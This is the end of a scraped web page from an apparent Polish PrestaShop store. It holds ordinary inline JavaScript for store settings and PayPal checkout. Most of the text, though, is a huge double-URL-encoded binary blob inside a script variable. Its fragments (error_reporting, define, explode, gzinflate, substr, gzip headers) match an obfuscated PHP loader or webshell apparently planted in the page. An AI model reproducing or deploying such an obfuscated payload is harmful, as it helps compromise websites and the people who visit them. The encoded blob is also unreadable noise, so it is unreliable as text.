F%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&%D0%DB%FA%5B0%5D=error_reporting&%D0%DB%FA%5B1%5D=define&%D0%DB%FA%5B2%5D=%25C6%25C0&%D0%DB%FA%5B3%5D=%25E6%2597&%D0%DB%FA%5B4%5D=%25C6%25C0&%D0%DB%FA%5B5%5D=explode&%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&%D0%DB%FA%5B7%5D=gzinflate&%D0%DB%FA%5B8%5D=substr&%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500';var roundMode=2;var search_url='https://tramontana.net.pl/szukaj';var static_token='aa438b01429c1bd4af5d7f74eeb27cfb';var toBeDetermined='Do ustalenia';var token='e8df3bc94df520bbf3c93eacf4de5c12';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://tramontana.net.pl/themes/default-bootstrap/cache/v_8_539b4b7db9bab5e13b7a68d506442393.js"></script> <script type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;var leoOption={productNumber:1,productInfo:0,productTran:1,productCdown:1,productColor:1,homeWidth:250,homeheight:250,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script></body></html>